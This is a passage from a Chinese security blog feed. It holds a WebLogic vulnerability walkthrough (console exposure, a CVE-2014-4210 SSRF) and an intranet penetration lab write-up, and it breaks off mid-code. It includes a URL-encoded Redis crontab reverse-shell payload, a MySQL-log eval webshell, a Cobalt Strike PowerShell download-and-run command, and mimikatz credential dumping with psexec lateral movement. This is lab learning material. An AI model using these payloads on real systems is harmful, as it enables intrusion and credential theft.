font-size:15px">如果安装过程中不小心设置错了，可以在C:\Oracle\Middleware\wlserver_10.3\common\bin中的commEnv.cmd中进行修改。</span></p><h4 id="安装"><a href="#安装" class="headerlink" title="安装"></a>安装</h4><p>双击Jar文件即可开始安装，中间会遇到一个填写邮箱和口令的步骤，直接下一步，弹出连接失败后，勾选“我希望不接收…”即可。</p><h4 id="创建域"><a href="#创建域" class="headerlink" title="创建域"></a>创建域</h4><p>安装完成后，双击Quick Start，然后选择Getting started，创建一个新的WebLogic域。一路默认并设置好登录口令（故意设置成弱密码）。之后选择生产者模式（这里我想模拟部署环境而不是开发），把所有功能选上，然后一路下一步即可。</p><h4 id="启动"><a href="#启动" class="headerlink" title="启动"></a>启动</h4><p>在<code>C:\Oracle\Middleware\user_projects\domains\base_domain</code>中双击startWebLogic.cmd即可启动。然后访问<code>http://127.0.0.1:7001/console</code>即可进入到控制台登录界面:</p><p><img src="https://chenlvtang.top/pics/image-20220518150100963.png"></p><h2 id="0x02-控制台路径泄露"><a href="#0x02-控制台路径泄露" class="headerlink" title="0x02 控制台路径泄露"></a>0x02 控制台路径泄露</h2><hr><h3 id="简介-1"><a href="#简介-1" class="headerlink" title="简介"></a>简介</h3><p>所谓控制台路径泄露，就是使用了默认的控制台路径<code>/console/login/LoginForm.jsp</code>，然后又存在弱密码登录，导致黑客可以进入控制台界面。</p><h3 id="我的脚本"><a href="#我的脚本" class="headerlink" title="我的脚本"></a>我的脚本</h3><p>这个很简单，直接使用Requests即可：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">import requestsimport argparsefrom rich import consoleconsole &#x3D; console.Console()def isConsole(url):    try:        targetUrl &#x3D; url + &quot;&#x2F;console&#x2F;login&#x2F;LoginForm.jsp&quot;        rq &#x3D; requests.get(url&#x3D;targetUrl, timeout&#x3D;10)    except Exception as foo:        console.print(&quot;[red]超时，请检查URL的有效性[&#x2F;]&quot;)    else:        if rq.status_code &#x3D;&#x3D; 200:            console.print(&quot;[red]控制台路径泄露，可能存在弱密码登录[&#x2F;] ---&gt; &#123;&#125;&quot;.format(targetUrl))</code></pre><p>顺便使用了一下Rich库，让文本更好看（闲的无聊）</p><h3 id="大佬的脚本"><a href="#大佬的脚本" class="headerlink" title="大佬的脚本"></a>大佬的脚本</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">def islive(ur,port):    url&#x3D;&#39;http:&#x2F;&#x2F;&#39; + str(ur)+&#39;:&#39;+str(port)+&#39;&#x2F;console&#x2F;login&#x2F;LoginForm.jsp&#39;    r &#x3D; requests.get(url, headers&#x3D;headers)    return r.status_codedef run(url,port):    if islive(url,port)&#x3D;&#x3D;200:        u&#x3D;&#39;http:&#x2F;&#x2F;&#39; + str(url)+&#39;:&#39;+str(port)+&#39;&#x2F;console&#x2F;login&#x2F;LoginForm.jsp&#39;        return (1,&quot;[+] [&#123;&#125;] Weblogic console address is exposed! The path is: &#123;&#125;&quot;.format(url+&#39;:&#39;+str(port),u))    else:        return (0,&quot;[-] [&#123;&#125;] Weblogic console address not found!&quot;.format(url+&#39;:&#39;+str(port)))</code></pre><p>嗯，大同小异吧，简单的脚本都差不多。但其实还可以写一个爆破模块的，不过那个用Burp可能更加方便一点。</p><h3 id="漏洞利用"><a href="#漏洞利用" class="headerlink" title="漏洞利用"></a>漏洞利用</h3><p>使用Burp进行弱密码的爆破即可，这里密码是明文传输，而且没有验证码，也许可以设置什么参数开启，但因为我也是第一次用，就不太清楚了。</p><p><img src="https://chenlvtang.top/pics/image-20220518205306915.png" alt="image-20220518205306915"></p><p>我这里设置的密码就是12345678，所以就很容易被爆破出来。也可以使用网上别人收集的字典来爆破：<a href="https://github.com/Stardustsky/SaiDict/blob/master/Middleware/weblogic.txt">SaiDict&#x2F;weblogic.txt at master · Stardustsky&#x2F;SaiDict (github.com)</a></p><h3 id="漏洞防御"><a href="#漏洞防御" class="headerlink" title="漏洞防御"></a>漏洞防御</h3><p>使用强密码，更改控制台默认路径。（两者都可以在登陆进控制台后进行修改）</p><h2 id="0x03-CVE-2014-4210"><a href="#0x03-CVE-2014-4210" class="headerlink" title="0x03 CVE-2014-4210"></a>0x03 CVE-2014-4210</h2><hr><h3 id="简介-2"><a href="#简介-2" class="headerlink" title="简介"></a>简介</h3><p>影响版本： weblogic 10.0.2 – 10.3.6.0</p><p>WebLogic中的UDDI组件中的SearchPublicReqistries.jsp中的operator参数存在SSRF漏洞，如果服务端或内网存在Redis未授权访问等其他漏洞则可以配合进行攻击。</p><h3 id="原理"><a href="#原理" class="headerlink" title="原理"></a>原理</h3><p>WebLogic如果安装了UDDI组件，则会存在<code>/uddiexplorer/SearchPublicRegistries.jsp</code>这一个页面，并且是可以公共访问的：</p><p><img src="https://chenlvtang.top/pics/image-20220518212821061.png" alt="image-20220518212821061"></p><p>其中Public Register处的operator参数存在SSRF，点击search后，抓包测试如下：<br><img src="https://chenlvtang.top/pics/image-20220518213439468.png" alt="image-20220518213439468"></p><p>访问不存在的页面会返回404的状态码，说明确实存在SSRF。但是测试一下之后好像只支持HTTP协议，所以单一个SSRF可能并没有太多作用，只能用来探测探测内网信息。</p><p>另外请求格式也支持GET（这样的好处是正好可以用来打Redis），GET包如下：</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">GET &#x2F;uddiexplorer&#x2F;SearchPublicRegistries.jsp?operator&#x3D;http:&#x2F;&#x2F;127.0.0.1:7001&#x2F;chenlvtang&amp;rdoSearch&#x3D;name&amp;txtSearchname&#x3D;&amp;txtSearchkey&#x3D;&amp;txtSearchfor&#x3D;&amp;selfor&#x3D;Business+location&amp;btnSubmit&#x3D;Search HTTP&#x2F;1.1Host: 192.168.111.128:7001Content-Type: application&#x2F;x-www-form-urlencoded\r\n</code></pre><p>这里Content-Type是一定不能少的，不然不会有回显。</p><h3 id="漏洞利用-1"><a href="#漏洞利用-1" class="headerlink" title="漏洞利用"></a>漏洞利用</h3><p>除了上面用来探测内网信息之外，这个漏洞最大的作用是利用SSRF攻击未授权的Redies服务实现getshell。</p><p>这里借助vulhub中的docker镜像,镜像同样非常大，需要耐心等待，下载完后还启动失败，修了半天，报错信息如下：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">Creating ssrf_redis_1 ... errorERROR: for ssrf_redis_1  Cannot start service redis: cgroups: cgroup mountpoint does not exist: unknownERROR: for redis  Cannot start service redis: cgroups: cgroup mountpoint does not exist: unknown</code></pre><p>在全球最大同性交友网站中（<a href="https://github.com/docker/for-linux/issues/219">cgroups: cannot found cgroup mount destination: unknown · Issue #219 · docker&#x2F;for-linux (github.com)</a>），找到一个解决方案如下：</p><p><span style="color:red;font-size:15px;">!!!!!并没有解决，只是不再报错，Redis依然没成功运行。Didn’t Work For Mel!!!!</span></p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">sudo mkdir &#x2F;sys&#x2F;fs&#x2F;cgroup&#x2F;systemdsudo mount -t cgroup -o none,name&#x3D;systemd cgroup &#x2F;sys&#x2F;fs&#x2F;cgroup&#x2F;systemd</code></pre><p>虽然不知道发生了什么，<del>但是就是奇妙的修复成功了</del>，下面开始测试：<br><img src="https://chenlvtang.top/pics/image-20220519155305227.png" alt="image-20220519155305227"></p><p>确定是存在SSRF的。这里看Readme是要我们猜一下内网网段然后探测， 我也懒得猜了，直接使用<code>docker inspect ef2(容器ID)</code>查看IP，得到Web的内网IP为：172.19.0.3。当访问的IP不可达时会显示“No route to Host”，而可达时是其他错误，所以可以借此爆破最后一位，居然没有结果…..这时候发现docker里面redies进程并没有成功运行，只是不报错了……</p><p>所以就复现不下去了，这里就说一下怎么做吧：</p><p>a）拿到IP之后，再爆破一下端口，一般为6379</p><p>b）写定时任务反弹shell的Payload：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">set 1 &quot;\n\n\n\n* * * * * &#x2F;bin&#x2F;bash -c &#39;sh -i &gt;&amp; &#x2F;dev&#x2F;tcp&#x2F;hackerIP&#x2F;hackerPort 0&gt;&amp;1&#39;\n\n\n\n&quot;config set dir &#x2F;etc&#x2F;config set dbfilename crontabsave</code></pre><p>c）在WebLogic的SSRF中可以使用%0a%0d来将命令换行(Redis以\r\n来分隔命令)，所以URL编码一下，构造出如下的Payload：</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">GET &#x2F;uddiexplorer&#x2F;SearchPublicRegistries.jsp?rdoSearch&#x3D;name&amp;txtSearchname&#x3D;sdf&amp;txtSearchkey&#x3D;&amp;txtSearchfor&#x3D;&amp;selfor&#x3D;Business+location&amp;btnSubmit&#x3D;Search&amp;operator&#x3D;http:&#x2F;&#x2F;172.19.0.2:6379&#x2F;test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20%2Fbin%2Fbash%20-c%20%27sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2Fevil%2F21%200%3E%261%27%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa HTTP&#x2F;1.1</code></pre><p>不过你可能可我一样有个疑问，“为什么之前在Gopher协议攻击Redis的时候，你都是根据RESP协议来构造Payload，而这里却可以直接一个换行就搞定了呢？”</p><p><span style="color:blue;">在咨询完群里的师傅(@啊韬)后，才知道我们貌似之前也能使用这种内联命令的模式，下次测试一下</span></p><p><a href="https://www.yuque.com/docs/share/f2e36905-38ae-4c20-8749-5aba747e5b91#7f2f09a6">InCTF 2021 Web 部分题解 · 语雀 (yuque.com)</a></p><p><a href="https://www.daimajiaoliu.com/daima/4fd3eb22f1003fc">Redis protocol (redis通信协议) (daimajiaoliu.com)</a></p><h3 id="探测脚本"><a href="#探测脚本" class="headerlink" title="探测脚本"></a>探测脚本</h3><p>作者依然使用的是Request请求来确定是否存在这个页面，这里就不再展示了。</p><h3 id="漏洞防御-1"><a href="#漏洞防御-1" class="headerlink" title="漏洞防御"></a>漏洞防御</h3><p>升级Weblogic的版本，或删除这个页面。</p><h2 id="0x04-CVE-2015-4852"><a href="#0x04-CVE-2015-4852" class="headerlink" title="0x04 CVE-2015-4852"></a>0x04 CVE-2015-4852</h2><hr><p>虽然在工具的现在版本已经删除了这个漏洞的POC，但是因为后面的漏洞都是针对这个漏洞的绕过的新方法。</p><h3 id="简介-3"><a href="#简介-3" class="headerlink" title="简介"></a>简介</h3><p>WebLogic设计了T3协议来实现RMI，类似于我们常见的JRMP协议，在T3协议中同样是以序列化内容进行传输，并通过TCP的7001端口进行传输。而在WebLogic中的WLS Security Handler组件中使用了我们的老朋友Commons-Collections。两者的结合，便产生了反序列化漏洞。</p><p>影响：10.3.6、12.1.2-3、12.2.1</p><h3 id="原理-1"><a href="#原理-1" class="headerlink" title="原理"></a>原理</h3><p>因为这个漏洞在Java安全的研究中，是十分经典与重要的，所以将单独出一篇文章：</p><h3 id="漏洞利用-2"><a href="#漏洞利用-2" class="headerlink" title="漏洞利用"></a>漏洞利用</h3>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Java </tag>
            
            <tag> 反序列化 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>红日内网靶场其一</title>
      <link href="/2022/04/18/%E7%BA%A2%E6%97%A5%E5%86%85%E7%BD%91%E9%9D%B6%E5%9C%BA%E5%85%B6%E4%B8%80/"/>
      <url>/2022/04/18/%E7%BA%A2%E6%97%A5%E5%86%85%E7%BD%91%E9%9D%B6%E5%9C%BA%E5%85%B6%E4%B8%80/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>最近一直在为找实习奔波，所以没有什么时间来学习。在咨询了内推的师傅得到HR没那么快来消息后，终于可以静下心来好好的提升自己一番。</p><span id="more"></span><h2 id="0x01-环境搭建"><a href="#0x01-环境搭建" class="headerlink" title="0x01 环境搭建"></a>0x01 环境搭建</h2><hr><h3 id="下载"><a href="#下载" class="headerlink" title="下载"></a>下载</h3><p>下载地址：(<a href="http://vulnstack.qiyuanxuetang.net/vuln/detail/2/">http://vulnstack.qiyuanxuetang.net/vuln/detail/2/</a>)</p><p>3个靶机的压缩包总共为13GB，请确保自己有足够的空间。</p><h3 id="环境搭建"><a href="#环境搭建" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>解压后，使用VMware打开，初始密码都为<code>hongrisec@2019</code>。登录后，要求改密码，这个就凭己所好了。</p><p>之后进行网络结构的搭建，其网络拓扑结构图如下：</p><p><img src="https://chenlvtang.top/pics/12134.png" alt="12134"></p><p>搭建要点：</p><ul><li>192.168.136.x为Nat模式，192.168.68.x为仅主机模式。</li><li>使用Vmware的设置将Win7中网卡数量增加为2，其中一个网卡使用Nat，另一个网卡使用仅主机模式。</li><li>在cmd中输入ncpa.cpl命令即可打开网络设置，修改其中的IPV4地址，并且手动指定DNS服务器为域控。</li><li>搭建过程中，发现主机Win2K3没有开启网卡，在我的电脑的设备管理中可将其开启。</li><li>域控Win Server 2008 R2中的DNS记录可能要稍微手动修改一下。</li><li>Win7能够ping通kali，kali不能ping通Win7属于正常现象，因为Win7有防火墙阻拦，但不影响访问Web服务。</li></ul><p>在搭建完成后，使用Win7中的PHPStudy开启Web服务，在Win10、Kali中测试是否可以访问。</p><h2 id="0x02-攻击过程"><a href="#0x02-攻击过程" class="headerlink" title="0x02 攻击过程"></a>0x02 攻击过程</h2><hr><h3 id="信息收集"><a href="#信息收集" class="headerlink" title="信息收集"></a>信息收集</h3><h4 id="端口信息"><a href="#端口信息" class="headerlink" title="端口信息"></a>端口信息</h4><p>使用Namp进行扫描：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">nmap -sC -sV 192.168.136.130</code></pre><p><img src="https://chenlvtang.top/pics/image-20220418161851045.png" alt="image-20220418161851045"></p><p>开启了三个端口，服务分别为Apache Web、RPC、Mysql；系统为Windows；其中PHP版本为5.4.45、Apache版本为2.4.23。</p><h4 id="网站信息收集"><a href="#网站信息收集" class="headerlink" title="网站信息收集"></a>网站信息收集</h4><p>先访问Web服务，发现是一个phpStudy的探针：</p><p><img src="https://chenlvtang.top/pics/image-20220418163402137.png" alt="image-20220418163402137"></p><p>暴露了网站的绝对路径，还有PHP的各种信息（包括版本、模块、组件等），另外还提供了一个MySQL数据库连接检测。使用弱密码进行测试，<code>用户：root 密码:root</code>，显示“连接到Mysql数据库正常“，成功猜测出数据库密码。</p><h4 id="指纹识别"><a href="#指纹识别" class="headerlink" title="指纹识别"></a>指纹识别</h4><p>使用Wappalyzer进行指纹识别：</p><p><img src="https://chenlvtang.top/pics/image-20220418164142680.png" alt="image-20220418164142680"></p><p>其实，做了上面的端口扫描、和Web指针的信息收集后，整个网站的架构差不多都收集全了。</p><h4 id="目录和敏感文件"><a href="#目录和敏感文件" class="headerlink" title="目录和敏感文件"></a>目录和敏感文件</h4><p>使用dirmap、dirsearch或者是GoBuster、御剑进行目录的扫描：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">python3 dirsearch.py -u http:&#x2F;&#x2F;192.168.136.130&#x2F; -e * -t 100</code></pre><p><img src="https://chenlvtang.top/pics/image-20220418165016360.png" alt="image-20220418165016360"></p><p>有phpinfo.php，还使用了phpMyAdmin。首先，先来看phpinfo.php，重点关注disable_functions、open_basedir、allow_url_include、session模块、Web根路径（DOCUMENT_ROOT）、启用模块，使用Ctrl+F进行快速检索，得到的信息汇总如下:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">DOCUMENT_ROOTC:&#x2F;phpStudy&#x2F;WWWallow_url_includeOffOffsession.save_pathC:\phpStudy\tmp\tmpC:\phpStudy\tmp\tmpsession.upload_progress.namePHP_SESSION_UPLOAD_PROGRESSPHP_SESSION_UPLOAD_PROGRESSsession.serialize_handlerphpphpdisable_functionsno valueno valueopen_basedirno valueno value</code></pre><p>文件包含几乎是不能了，但是对Webshell的限制比较弱……之后再访问phpMyAdmin，由于刚刚已经猜测出了数据库用户和密码，所以这里可以直接连接。</p><p>使用dirmap扫描后，又有了新的发现：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">python3 dirmap.py -i http:&#x2F;&#x2F;192.168.136.130&#x2F; -lcf -t 1000</code></pre><p><img src="https://chenlvtang.top/pics/image-20220418210850537.png" alt="image-20220418210850537"></p><p>可以看到，有一个beifen.rar，很明显是一个备份压缩包，先下载下来，之后再进行审计。</p><h3 id="开始攻击"><a href="#开始攻击" class="headerlink" title="开始攻击"></a>开始攻击</h3><h4 id="Mysql-GetShell"><a href="#Mysql-GetShell" class="headerlink" title="Mysql-GetShell"></a>Mysql-GetShell</h4><p>连接到phpMyAdmin之后，我们先查看是否有写入权限(这里是root，自然有)，是否设置了secure_file_priv:<br><img src="https://chenlvtang.top/pics/image-20220418195453477.png" alt="image-20220418195453477"></p><p>可以看到，值为NULL。但是，请注意，这并不是代表着没有限制，恰恰相反，这是完全限制!!!! 当有某个值时，表示只能写入到该目录，当为NULL时，表示都不能写入，而只有为空时，才是表示完全没限制。</p><p>并且这个变量，只能在my.ini，即mysql的配置文件中进行修改，所以我们这里显然就不能使用into dumpfile写入Webshell了。</p><p>这里我们尝试使用另外一种方法：log日志写入Webshell。具体操作的语句如下：</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">SHOW VARIABLES LIKE &#39;%log%&#39;;SET GLOBAL general_log &#x3D; ON;SET GLOBAL general_log_file &#x3D; &#39;C:\\phpStudy\\WWW\\shell.php&#39;; #注意两次反斜杠SELECT &quot;&lt;?php @eval($_REQUEST[shell]); phpinfo();?&gt;&quot;;</code></pre><p>成功写入后，我们就可以使用蚁剑进行连接：</p><p><img src="https://chenlvtang.top/pics/image-20220418211854420.png" alt="image-20220418211854420"></p><h4 id="上线CS"><a href="#上线CS" class="headerlink" title="上线CS"></a>上线CS</h4><p>因为拿到的就是Administrator权限，所以就不需要提权了。systeminfo查看后，发现有域，所以我们就可以接着来进行域渗透。</p><p>使用<code>tasklist /SVC</code>先查询进程中的服务，复制结果到(<a href="http://payloads.net/kill_software/)%EF%BC%8C%E5%88%A4%E6%96%AD%E6%98%AF%E5%90%A6%E4%BD%BF%E7%94%A8%E6%9D%80%E8%BD%AF%EF%BC%9A">http://payloads.net/kill_software/)，判断是否使用杀软：</a></p><p><img src="https://chenlvtang.top/pics/image-20220419091329495.png" alt="image-20220419091329495"></p><p>结果显示没有杀软程序，如果有我们之后就要做一些免杀工作。先上线CS，在Kali上启动teamserver：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">.&#x2F;teamserver 192.168.136.128 mypassword</code></pre><p>然后在Win10上，客户端启动start.bat进行连接，填入服务端的IP和密码。成功登录后，新建Listener，选择Beacon HTTP（Beacon为内置监听器；Foregin为外部监听器，用于与MSF等工具通信）：</p><p><img src="https://chenlvtang.top/pics/image-20220419090811327.png" alt="image-20220419090811327"></p><p>HTTP Hosts为shell反弹的主机，即我们kali的IP；HTTP Hosts (Stager)为Stager马请求下载payload的主机，也是我们的kali。</p><p>新建完Listener之后，开始生成Payload（标注了S的为Stageless马，是一个完整的后门程序，与之相反的是Stager马，Stager马类似于Webshell中的小马，会去对应服务器下载大马（stage），实现分阶段攻击），在菜单栏的Attacks里选择Web Drive-by，然后选择Scripted Wed Delivery (S)，选择刚刚新建的Listener：</p><p><img src="https://chenlvtang.top/pics/image-20220419094746917.png" alt="image-20220419094746917"></p><p>复制给出的Powershell命令：</p><pre class="line-numbers language-none"><code class="language-none">powershell.exe -nop -w hidden -c &quot;IEX ((new-object net.webclient).downloadstring(&#39;(http:&#x2F;&#x2F;192.168.136.128&#x2F;a)&#39;))&quot;</code></pre><p>在蚁剑中执行后，成功上线主机：</p><p><img src="https://chenlvtang.top/pics/image-20220419095257940.png" alt="image-20220419095257940"></p><p>如果觉得回显太慢，可以使用<code>sleep 秒数</code>来调低Beacon的心跳值。</p><h3 id="内网信息收集"><a href="#内网信息收集" class="headerlink" title="内网信息收集"></a>内网信息收集</h3><h4 id="判断是否有域，是否在域内"><a href="#判断是否有域，是否在域内" class="headerlink" title="判断是否有域，是否在域内"></a>判断是否有域，是否在域内</h4><p>除了上面提到过的systeminfo外，我们还可以使用ifconfig &#x2F;all查看DNS服务器，看到域信息；另外还可以使用net view查看到与当前主机建立网络共享的主机名；使用net view &#x2F;domain可以查看主域；使用net time &#x2F;domain，如果成功执行，则表示当前主机在域内，如果显示WORKGROUP则表示不在域内，同时还会显示出时间服务器的名称，一般时间服务器就是域控；还可以使用net config workstation查看当前登陆域。</p><p>这里经过一系列查询，可以知道当前域为：god.org，当前主机名为stu1.god.org，时间服务器为owa.god.org</p><h4 id="存活主机和端口探测"><a href="#存活主机和端口探测" class="headerlink" title="存活主机和端口探测"></a>存活主机和端口探测</h4><p>右键主机，选择Explore中的net view，或者在Beacon的shell中手动输入，即可查询到与此主机建立共享的其他主机。</p><p><img src="https://chenlvtang.top/pics/image-20220419142154242.png" alt="image-20220419142154242"></p><p>或者使用port scan，也可以扫描出网段内存活的主机还有端口。扫描结果汇总如下：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">192.168.68.130:139192.168.68.130:135192.168.68.130:80192.168.68.129:777192.168.68.129:139192.168.68.129:135192.168.68.129:21 (220 Microsoft FTP Service)192.168.68.128:636192.168.68.128:389192.168.68.128:139192.168.68.128:135192.168.68.128:88192.168.68.128:80192.168.68.128:53192.168.68.128:445 (platform: 500 version: 6.1 name: OWA domain: GOD)192.168.68.129:445 (platform: 500 version: 5.2 name: ROOT-TVI862UBEH domain: GOD)192.168.68.130:445 (platform: 500 version: 6.1 name: STU1 domain: GOD)</code></pre><p>可以看到，都开启了445，即samba服务端口。</p><h4 id="寻找域控"><a href="#寻找域控" class="headerlink" title="寻找域控"></a>寻找域控</h4><p>除了上文的net time &#x2F;view确定时间服务器的名称外，我们还可以直接使用nslookup god.org来直接显示出域控的IP：</p><p><img src="https://chenlvtang.top/pics/image-20220419214400169.png" alt="image-20220419214400169"></p><p>得到域控的IP为：192.168.68.128</p><p>此外，还可以使用ping域控主机名的方法，查看域控IP：<br><img src="https://chenlvtang.top/pics/image-20220419215444456.png" alt="image-20220419215444456"></p><h4 id="查看域控内用户"><a href="#查看域控内用户" class="headerlink" title="查看域控内用户"></a>查看域控内用户</h4><p>使用命令net user &#x2F;domain，即可查看域控内的用户：</p><p><img src="https://chenlvtang.top/pics/image-20220419214516752.png" alt="image-20220419214516752"></p><h3 id="横向移动"><a href="#横向移动" class="headerlink" title="横向移动"></a>横向移动</h3><h4 id="抓取凭证"><a href="#抓取凭证" class="headerlink" title="抓取凭证"></a>抓取凭证</h4><p>主机权限为administrator权限时（没有则要提权），可以使用使用hashdump读取LSASS进程内存中的本地用户密码Hash，使用logonpasswords，或者右键在Access中选择Run as mimikatz，即可使用mimikatz来读取登录过当前系统的用户的明文密码和Hash，之后在菜单栏的View中选择Credentials，即可看到抓取的各种凭证和密码：</p><p><img src="https://chenlvtang.top/pics/image-20220420230115790.png" alt="image-20220420230115790"></p><p>31d6cfe0d16ae931b73c59d7e0c089c0是空值的HASH，没有意义。（目前太菜了，还不清楚原因）</p><p>除此之外，我们还可以在进程列表中窃取token，方法是：右键Beacon，然后选择Explore，然后选择Process List，之后选择一个是域内用户启动的进程点击Steal Token即可。</p><h4 id="SMB-Beacon"><a href="#SMB-Beacon" class="headerlink" title="SMB Beacon"></a>SMB Beacon</h4><p>在上面的内网信息收集中，我们已经知道了三台主机都开启了samba服务的445端口，于是我们可以创建一个信息的SMB Beacon。SMB Beacon 使用命名管道（pipe）通过一个父 Beacon 进行通信。这种对等通信对同一台主机上的 Beacon 和 跨网络的 Beacon 都有效。因为封装在 SMB 协议中，可以绕过防火墙检测，因此得名 SMB Beacon。</p><p>首先，我们需要新建一个SMB的Listener（CS 4.0）：<br><img src="https://chenlvtang.top/pics/image-20220421150606045.png" alt="image-20220421150606045"></p><p>然后，我们在上线的主机上右键，选择spawn：</p><p><img src="https://chenlvtang.top/pics/image-20220421151009726.png" alt="image-20220421151009726"></p><p>选择我们刚刚新建的Listener后，之久就会反弹出一个新的会话，并且有小圈圈：</p><p><img src="https://chenlvtang.top/pics/image-20220421151315528.png" alt="image-20220421151315528"></p><p>在视图处，可以看到此时的连接关系：</p><p><img src="https://chenlvtang.top/pics/image-20220421154112917.png" alt="image-20220421154112917"></p><h4 id="psexec凭证登录"><a href="#psexec凭证登录" class="headerlink" title="psexec凭证登录"></a>psexec凭证登录</h4><p>在前文，我们已经获得了域内主机信息，还读取了凭证与hash值，并创建了SMB Beacon，接下来我们就可以进行其他主机的横向移动了，这里使用psexec进行移动，他是Windows官方的远程主机维护工具。</p><p>在CS中，我们可以在目标主机上选择JUMP，然后选择psexec：</p><p><img src="https://chenlvtang.top/pics/image-20220421154827684.png" alt="image-20220421154827684"></p><p>之后选择一个之前抓取的域内凭证，Listener选择创建的SMB Listener，Session选择刚刚的SMB Beacon，如下图：</p><p><img src="https://chenlvtang.top/pics/image-20220421154955592.png" alt="image-20220421154955592"></p><p>等待之后，成功拿下域控。使用相同的办法，拿下另外一台主机，最后的拓扑图如下：</p><p><img src="https://chenlvtang.top/pics/image-20220421155522500.png" alt="image-20220421155522500"></p><p>至此，整个内网渗透基本结束……其实还有权限维持、痕迹清理之类的，之后再学。</p><h2 id="0x03-其他攻击方向"><a href="#0x03-其他攻击方向" class="headerlink" title="0x03 其他攻击方向"></a>0x03 其他攻击方向</h2><hr><h3 id="源码审计"><a href="#源码审计" class="headerlink" title="源码审计"></a>源码审计</h3><p>之前拿到了beifen.rar，是一个cms的备份文件，所以我们在这里开始对他进行一次白盒审计+黑盒测试。</p><h4 id="初步分析"><a href="#初步分析" class="headerlink" title="初步分析"></a>初步分析</h4><p>首先是看到一个robots.txt，查看内容为：</p><pre class="line-numbers language-none"><code class="language-none">## robots.txt for YXCMS#User-agent: * Disallow: &#x2F;dataDisallow: &#x2F;protected</code></pre><p>于是我们访问data目录，看到里面有两个文件夹：session和db_back。我们的优先目标是进入后台（在不使用之前的phpMyAdmin的情况下），所以就先看看db_back里面的文件，看看是否有数据库备份，留有用户密码。</p><p>在其中找到这样一句sql语句:</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">INSERT INTO yx_admin VALUES(&#39;1&#39;,&#39;1&#39;,&#39;admin&#39;,&#39;YX&#39;,&#39;168a73655bfecefdb15b14984dd2ad60&#39;,&#39;1384692085&#39;,&#39;127.0.0.1&#39;,&#39;0&#39;,&#39;&#39;,&#39;&#39;)</code></pre><p>显然是一个admin用户的数据，但显然这里密码进行了加密，或许待会我们能够在源码中找到加密方式来解密。</p><p>之后，我们再来看看session文件夹中的文件，拥有三个session，如果这几个session没有过期的话，或许我们就能够借助其成功登录后台。其中一个session文件的内容如下：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">verify|s:4:&quot;4539&quot;;auth_groupid|s:1:&quot;1&quot;;auth_power|i:-1;yxapppower|i:-1;admin_uid|s:1:&quot;1&quot;;admin_username|s:5:&quot;admin&quot;;admin_realname|s:2:&quot;YX&quot;;admin_sortpower|s:0:&quot;&quot;;admin_extendpower|s:0:&quot;&quot;;</code></pre><p>很明显就是上文的SQL中管理员用户“YX”，ID为”admin”。</p><h4 id="架构和路由分析"><a href="#架构和路由分析" class="headerlink" title="架构和路由分析"></a>架构和路由分析</h4><p>无论我们使用什么方法来登录后台，第一步肯定要知道后台的URL，所以我们就需要先搞清楚这个CMS的网站架构和路由规则。</p><p>一般的CMS都是MVC架构，但这里并没有使用thinkPHP等框架。初步分析后，得到其架构如下：<br><img src="https://chenlvtang.top/pics/image-20220421205714398.png" alt="image-20220421205714398"></p><p>一般我们不急着去代码中寻找URL解析代码，而是先黑盒看一下，随便点击网址的一个功能，观察URL：</p><p><img src="https://chenlvtang.top/pics/image-20220421210440298.png" alt="image-20220421210440298"></p><pre class="line-numbers language-none"><code class="language-none">http:&#x2F;&#x2F;192.168.136.130&#x2F;yxcms&#x2F;index.php?r&#x3D;default&#x2F;page&#x2F;index&amp;id&#x3D;100003</code></pre><p>熟悉MVC架构的人，可能一眼就能猜出来，其格式为：<code>?r=模块名/控制器名/方法名</code>。这种猜测可以在代码中得到验证，在protected的core.php中我们找到了URL的解析代码：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">$route_arr &#x3D; isset($_REQUEST[&#39;r&#39;]) ? explode(&quot;&#x2F;&quot;, htmlspecialchars($_REQUEST[&#39;r&#39;])) : array();$app_name &#x3D; empty($route_arr[0]) ? DEFAULT_APP : strtolower($route_arr[0]);$controller_name &#x3D; empty($route_arr[1]) ? DEFAULT_CONTROLLER : strtolower($route_arr[1]);$action_name &#x3D; empty($route_arr[2]) ? DEFAULT_ACTION : $route_arr[2];$_REQUEST[&#39;r&#39;] &#x3D; $app_name .&#39;&#x2F;&#39;. $controller_name .&#39;&#x2F;&#39;. strtolower($action_name);define(&#39;APP_NAME&#39;, $app_name);define(&#39;CONTROLLER_NAME&#39;, $controller_name);define(&#39;ACTION_NAME&#39;, $action_name);</code></pre><p>据此，我们根据目录结构：</p><p><img src="https://chenlvtang.top/pics/image-20220421211919156.png" alt="image-20220421211919156"></p><p>便可以直接猜出后台地址为: <code>?r=admin/index/index</code>，跳转到了登录地址<code>admin/index/login</code></p><p><img src="https://chenlvtang.top/pics/image-20220421212234198.png" alt="image-20220421212234198"></p><h4 id="后台登录"><a href="#后台登录" class="headerlink" title="后台登录"></a>后台登录</h4><p>在上文我们初步分析后，提到过有两种方法来登录后台：使用session、破解出SQL中的密码。</p><p>在源码找到了密码的处理代码，如下：</p><pre class="line-numbers language-php" data-language="php"><code 